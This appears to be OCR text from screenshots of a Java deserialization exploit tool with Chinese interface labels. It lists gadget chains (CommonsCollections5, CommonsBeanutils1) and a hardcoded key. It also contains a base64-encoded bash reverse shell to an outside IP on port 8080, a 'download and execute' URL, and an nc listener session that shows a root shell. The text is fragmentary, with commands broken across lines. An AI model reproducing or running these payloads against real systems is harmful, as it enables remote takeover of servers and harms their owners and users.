 [root@VM_0_10_centos ~]# nc -l 8080
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5cc03e11bdb3:/# whoami
whoami
root
root@5cc03e11bdb3:/#
http://192.168.17.157:8080/
命令
执行
反弹Shell
49.2
8080
执行
反弹Shell
http://49.235.162.91:8080/shell_1
下载并执行
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS4yMzUuMTYyLjkxLzgwODAgMD4mMQ==}|{base64,-d}|{b
ash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80OS4yMzUuMTYyLjkxLzgwODAgMD4mMQ==}|{base64,-d}|{b
ash,-i}...
[+] Done